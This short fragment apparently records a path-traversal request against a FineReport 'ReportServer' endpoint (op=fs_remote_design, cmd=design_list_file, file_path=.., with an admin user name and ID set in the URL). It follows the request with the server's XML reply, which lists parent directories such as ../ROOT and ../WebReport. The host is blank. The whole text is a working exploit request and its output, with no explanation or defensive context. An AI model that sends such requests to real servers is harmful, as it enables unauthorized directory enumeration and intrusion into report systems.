 https:///WebReport/ReportServer?op=fs_remote_design&cmd=design_list_file&file_path=..&currentUserName=admin&currentUserId=1&isWebRepo
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<NODES xmlVersion="20170715" releaseVersion="8.0.0">
<Node isDir="true" envPath="../ROOT" userID="1"/>
<Node isDir="true" envPath="../WebReport" userID="1"/>
<Node isDir="true" envPath="../zftal-ui-v5-1.0.2" userID="1"/>
</NODES>